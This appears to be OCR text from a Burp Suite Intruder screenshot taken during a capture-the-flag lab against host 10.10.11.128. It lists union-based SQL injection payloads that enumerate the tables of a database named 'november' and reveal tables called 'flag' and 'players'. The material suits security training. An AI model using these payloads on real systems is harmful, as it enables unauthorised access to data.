 2. Intruder attack of http://10.10.11.128
Attack Save
2. Intruder attack of http://10.10.11.128
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
... Payload Sta... ... ... ... ... Sorry, Comment
0 200 ... ...
1 ' union all select table_name from information_schema.tables where table_schema = 'november' limit 1 offset 0-- - 200 ... ... flag
2 ' union all select table_name from information_schema.tables where table_schema = 'november' limit 1 offset 1-- - 200 ... ... players
3 ' union all select table_name from information_schema.tables where table_schema = 'november' limit 1 offset 2-- - 200 ... ...
4 ' union all select table_name from information_schema.tables where table_schema = 'november' limit 1 offset 3-- - 200 ... ...
5 ' union all select table_name from information_schema.tables where table_schema = 'november' limit 1 offset 4-- - 200 ... ...